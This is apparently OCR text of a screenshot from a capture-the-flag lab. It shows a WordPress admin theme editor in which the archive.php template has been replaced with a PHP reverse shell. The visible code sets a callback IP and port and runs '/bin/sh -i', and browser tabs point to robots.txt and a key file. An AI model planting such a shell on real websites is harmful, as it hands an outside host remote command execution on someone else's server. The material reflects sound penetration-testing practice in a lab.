 Apps Places
Jun 16 7:46 AM
11% 79% 78 kB 178 kB
10.10.36.154/robots.txt × 10.10.36.154/key-1-of-3.txt × Edit Themes ‹ user's Blog! — × 10.10.36.154/wp-content/the × +
10.10.36.154/wp-admin/theme-editor.php?file=archive.php&theme=twentyfifteen&scrollto=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB New Tab OffSec GitHub - swisskyrepo/... InternalAllTheThings/...
user's Blog! 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.94.253';  // CHANGE THIS
$port = 53;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)